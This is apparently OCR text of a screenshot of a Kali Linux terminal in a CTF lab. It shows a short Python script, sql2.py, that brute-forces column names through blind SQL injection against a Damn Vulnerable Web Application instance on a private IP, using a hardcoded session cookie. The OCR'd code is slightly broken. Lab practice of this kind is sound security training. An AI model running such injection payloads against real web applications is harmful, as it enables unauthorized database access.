 Applications Burp Suite Free Editi... Radare2 Book Damn Vulnerable We... *(Untitled) Terminal - root@HLK... 11:39 root
Terminal - root@HLKali: ~/ctfs/blind_sql
File Edit View Terminal Tabs Help
root@HLKali: ~/ctfs/blind_sql root@HLKali: ~/ctfs/blind_sql root@HLKali: ~/ctfs/blind_sql
GNU nano 2.7.4 File: sql2.py
import requests
from sys import argv
f = open(argv[1]).readlines()
for l in f:
payload = '(select 1 from users where exists(select ' + l.strip() ' from users) limit 1)'
payload.replace(' ','+')
url = 'http://192.168.14.129/dvwa/vulnerabilities/sqli_blind/?id=' + payload + '&Submit=Submit#'
res = requests.get(url,headers={'Cookie':'security=medium; security_level=1; PHPSESSID=92f2d30b052021ca85e289487ddc73ff'})
if res.status_code==200:
if 'Surname: ' in res.text:
print '[+] Found : ' + l.strip()
[ Read 13 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line
reopen current file (kill+fork in debugger)
reopen current file in read-write